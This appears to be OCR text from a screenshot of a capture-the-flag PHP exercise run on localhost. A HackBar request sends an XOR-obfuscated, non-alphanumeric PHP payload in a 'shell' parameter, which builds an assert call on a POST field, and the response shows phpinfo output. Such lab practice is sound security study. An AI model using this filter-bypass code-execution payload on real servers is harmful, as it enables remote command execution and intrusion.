 localhost:7996/?shell=%24_+%3d+"!((%25)("^"%40[[%40[\\"%3b%24__+%3d+"!%2b%2f(("^"~{`{|"%3b%24___+%3d+%24%2...
3
5
php python web 刷题&工具 平常 字典 所有书签
PHP Version 5.4.45
php
System Linux 5884b07d82d9 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29
23:14:13 UTC 2024 x86_64
Build Date Dec 5 2015 08:33:04
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '-
-with-curl' '--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:7996/?shell=%24_+%3d+%22!((%25)(%22^%22%40[[%40[\\%22%3b%24__+%3d+%22!%2b%2f((%22^%22~
{`{|%22%3b%24___+%3d+%24%24__%3b%24_(%24___[_])%3b
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Google C